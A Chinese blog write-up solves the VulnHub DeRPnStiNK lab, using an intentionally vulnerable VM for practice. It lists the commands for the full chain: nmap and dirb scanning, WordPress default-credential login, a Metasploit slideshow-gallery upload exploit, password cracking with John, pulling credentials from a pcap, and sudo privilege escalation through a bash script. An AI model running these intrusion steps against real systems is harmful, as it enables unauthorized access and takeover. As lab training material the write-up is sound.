Vulnhub靶场篇:VulnHub2018_DeRPnStiNK

此篇博客写到一半离开两个小时就全丢了(草稿没有给文章设置分类专栏等等之前根本没法保存)只好重新写了一遍,这可能是我花费时间最长的一篇博客了(因为菜),因为探索了多种解法,此文只用其中的一种。

靶场难度:中下难度

VMWARE虚拟机下搭建环境:

攻击机kali IP:192.168.223.136

攻击机win10:本机

靶 机IP:192.168.223.147

首先进行信息收集:



nmap -sS -sV -T4 -A -p- 192.168.223.147可以看到其开放了FTP、SSH、HTTP服务;打开其web页面:

此页面没什么可点击的,F12查看源码:

得到flag1;我们继续搜寻,在head标签下看到此文件目录:

打开此目录看到:

stinky,确保用本地dns更新你的主机文件,这样就可以在新的derpnstink博客上线前访问它

那我们就乖乖把etc目录下hosts添加上192.168.223.147 derpnstink.local



通过dirb扫描目录:

看得到这是一个wordpress框架;打开dirb扫描出的目录:http://derpnstink.local/weblog/wp-admin/



用默认用户名密码admin:admin登陆成功;看到admin界面:

没多少功能此管理员,但是有一个上传文件的功能;可以上传木马远控靶机;但此篇文章我们用插件漏洞获取权限:



wpscan --url 'http://derpnstink.local/weblog/'扫描得到:

可以看到插件slideshow-gallery版本较原始,有漏洞可以利用:





use exploit/unix/webapp/wp_slideshowgallery_upload

配置相关参数:

优化终端:

python -c 'import pty;pty.spawn("/bin/bash")'在wp-config.php中找到MySQL用户名与密码root:mysql

登录之前扫描出的phpmyadmin路径:http://192.168.223.147/php/phpmyadmin

另外在wp_users表下找到用户unclestinky:

看到unclestinky的密码是加密的;



我们此处可以用hashcat或者John the ripper工具来解密此密文,此处使用John:

得到密码:wedgie57

登录此账号:

有之前看到过得一个flag和一些上传点;我们暂且不管;

在kali机登录用户unclestinky,却失败了,我们把用户名换成stinky再试,登陆成功,并且在此用户桌面拿到了flag:

此时猜测flag4肯定在mrderp用户的文件里,但是现在没有权限进入

此时我们继续在stinky用户目录下信息搜集;在documents文件夹下发现一个derpissues.pcap文件。

在/ftp/files/network-logs路径下找到derpissues.txt

stinky@DeRPnStiNK:~/ftp/files/network-logs$ cat derpissues.txt

12:06 mrderp: hey i cant login to wordpress anymore. Can you look into it?

12:07 stinky: yeah. did you need a password reset?

12:07 mrderp: I think i accidently deleted my account

12:07 mrderp: i just need to logon once to make a change

12:07 stinky: im gonna packet capture so we can figure out whats going on

12:07 mrderp: that seems a bit overkill, but wtv

12:08 stinky: commence the sniffer!!!!

12:08 mrderp: -_-

12:10 stinky: fine derp, i think i fixed it for you though. cany you try to login?

12:11 mrderp: awesome it works!

12:12 stinky: we really are the best sysadmins #team

12:13 mrderp: i guess we are...

12:15 mrderp: alright I made the changes, feel free to decomission my account

12:20 stinky: done! yay将 derpissues.pcap 复制到 ftp 的根目录以便于下载 :

cp derpissues.pcap /home/stinky/ftp/files直接ftp://192.168.223.147登录,下载流量文件:

wireshark打开分析:

过滤并查找关键字段得到密码:derpderpderpderpderpderpderp

此时我们可以切换用户为mrderp:

stinky@DeRPnStiNK:/$ su mrderp

password:

mrderp@DeRPnStiNK:/$在mrderp用户的文件夹中找到helpdesk.log。

内容中有一个网址https://pastebin.com/rzk9wfgw

查看我们现在有哪些权限:

提示mrderp只有在/binaries/路径下文件名有derpy的文件可以使用sudo命令。

在这个目录创建derpy.sh并在里面写下/bin/bash。

mrderp@DeRPnStiNK:~/binaries$ echo "/bin/bash" >> derpy.sh

mrderp@DeRPnStiNK:~/binaries$ cat derpy.sh

/bin/bash

更改它的权限,并sudo执行,成功提权到root用户。

mrderp@DeRPnStiNK:~/binaries$ chmod 777 derpy.sh

mrderp@DeRPnStiNK:~/binaries$ ls

derpy.sh derpysu

mrderp@DeRPnStiNK:~/binaries$ sudo ./derpy.sh

root@DeRPnStiNK:~/binaries# ls

在/root/desktop路径下找到最后一个flag:

root@DeRPnStiNK:/root/Desktop# cat flag.txt

flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)

Congrats on rooting my first VulnOS!

Hit me up on twitter and let me know your thoughts!

@securekomodo

这只是这个靶场的一种解法。祝读者有所收获